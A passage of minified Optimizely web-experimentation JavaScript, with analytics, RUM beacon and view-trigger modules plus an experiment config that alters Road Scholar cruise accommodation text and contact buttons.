n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},4296:function(t,n,e){var i=e(5700),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},4445:function(t,n,e){var i=e(4171),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},1628:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(2848)),t.registerViewMatcher("url",e(1675))}},1675:function(t,n,e){var i=e(8390);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},2848:function(t,n,e){var i=e(5766);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},5918:function(t,n,e){var i=e(4171),r=e(6478).nodeNames,o=e(5984);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},4783:function(t,n,e){var i=e(5828).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(5918))}},7065:function(t,n,e){var i=e(4171),r=e(2432),o=e(478),a=e(7447),u=e(5916),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},9318:function(t,n,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),s=e(6665),c=o.get("stores/history"),f=e(1004),l=e(3961).Promise,d=e(5916),h=e(6670);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},1119:function(t,n,e){var i=e(1167),r=e(1353),o=e(478),a=e(2167),u=e(6670),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},2213:function(t,n,e){var i=e(1167),r=e(7432),o=e(8104),a=e(4047),u=e(5242),s=e(4171),c=e(6665),f=e(9929).DT,l=e(1004),d=e(3793),h=e(3961).Promise,v=e(4029),p=e(6670),g=e(9908),m=e(4184),_=e(2432),w=e(1353),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(9993),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},5551:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(1167),a=e(9993),u=e(7899),s=e(3971),c=e(5594),f=e(5916),l=e(6665),d=e(478),h=e(2167),v=e(4184),p=e(3961).Promise,g=e(4514),m=e(1004),_=e(9430),w=e(7136),y=e(7452),b=e(4029),E=e(1353),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},8260:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(5487)];n.push(__webpack_require__(4446)),n.push(__webpack_require__(1666)),n.push(__webpack_require__(8553)),n.push(__webpack_require__(2588)),n.push(__webpack_require__(720)),n.push(__webpack_require__(6352)),n.push(__webpack_require__(7365)),n.push(__webpack_require__(5647)),n.push(__webpack_require__(324)),n.push(__webpack_require__(1014)),n.push(__webpack_require__(1106)),n.push(__webpack_require__(1198)),n.push(__webpack_require__(4771)),n.push(__webpack_require__(3002)),n.push(__webpack_require__(3471)),n.push(__webpack_require__(1628)),n.push(__webpack_require__(4296)),n.push(__webpack_require__(4445)),n.push(__webpack_require__(7065)),n.push(__webpack_require__(9318)),n.push(__webpack_require__(4783)),n.push(__webpack_require__(6488)),n.push(__webpack_require__(2135)),n.push(__webpack_require__(5901)),n.push(__webpack_require__(6300)),n.push(__webpack_require__(2405)),n.push(__webpack_require__(6647)),n.push(__webpack_require__(2429)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(2213).initialize();var n=__webpack_require__(850);n.time("gtagReady");var e=__webpack_require__(1004),i=__webpack_require__(1353);__webpack_require__(394);var r=i.get("stores/directive");if(!__webpack_require__(9908).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(9430),u=__webpack_require__(4181),s=__webpack_require__(3702),c=__webpack_require__(371),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7043", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", 